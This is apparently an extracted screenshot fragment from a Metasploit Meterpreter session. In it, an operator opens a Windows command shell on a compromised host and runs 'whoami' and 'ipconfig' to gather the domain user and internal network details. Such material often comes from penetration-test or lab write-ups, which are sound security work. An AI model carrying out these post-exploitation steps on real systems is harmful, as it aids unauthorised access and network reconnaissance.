 meterpreter > shell
Process 3736 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2582]
(c) Microsoft Corporation. All rights reserved.
C:\PhishingPoleV3.0.01>whoami
whoami
oui\devautomation
C:\PhishingPoleV3.0.01>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet Instance 0:
Connection-specific DNS Suffix . : oui.local
Link-local IPv6 Address . . . . . : fe80::1cc7:40bc:80e9:b148%5
IPv4 Address. . . . . . . . . . . : 10.0.2.100
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . : 10.0.0.1
C:\PhishingPoleV3.0.01>